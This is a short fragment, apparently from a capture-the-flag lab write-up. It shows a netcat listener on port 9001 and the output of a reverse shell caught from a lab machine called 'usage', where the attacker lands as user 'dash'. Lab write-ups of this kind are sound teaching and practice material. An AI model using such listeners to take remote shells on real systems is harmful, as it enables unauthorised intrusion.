 └─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.106] from (UNKNOWN) [10.10.11.18] 46042
Linux usage 5.15.0-101-generic #111-Ubuntu SMP Tue Mar 5 20:16:58 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 13:28:37 up  2:04,  2 users,  load average: 2.46, 2.52, 2.57
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(dash) gid=1000(dash) groups=1000(dash)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1000(dash) gid=1000(dash) groups=1000(dash)